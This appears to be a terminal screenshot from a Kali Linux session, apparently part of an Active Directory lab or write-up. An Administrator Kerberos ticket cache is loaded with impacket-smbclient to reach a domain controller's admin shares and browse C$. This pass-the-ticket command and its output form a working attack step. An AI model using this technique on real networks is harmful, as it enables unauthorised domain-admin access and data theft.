 ┌──(mist㉿kali)-[~]
└─$ KRB5CCNAME=/home/mist/Administrator.ccache \
impacket-smbclient -k -no-pass -dc-ip 10.0.0.2 Administrator@dc01.corp.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
# use C$
# ls
drw-rw-rw-          0  Wed Apr 15 15:52:03 2026 $Recycle.Bin
drw-rw-rw-          0  Wed Apr 15 15:58:09 2026 Documents and Settings
-rw-rw-rw- 1207959552  Wed Apr 15 17:20:51 2026 pagefile.sys
drw-rw-rw-          0  Wed Apr 15 15:52:03 2026 PerfLogs
drw-rw-rw-          0  Wed Apr 15 16:52:50 2026 Program Files
drw-rw-rw-          0  Wed Apr 15 15:52:03 2026 Program Files (x86)
drw-rw-rw-          0  Wed Apr 15 17:28:53 2026 ProgramData
drw-rw-rw-          0  Wed Apr 15 15:58:15 2026 Recovery
drw-rw-rw-          0  Wed Apr 15 17:10:12 2026 System Volume Information
drw-rw-rw-          0  Wed Apr 15 16:04:25 2026 Users
drw-rw-rw-          0  Fri Apr 17 14:36:40 2026 Windows
#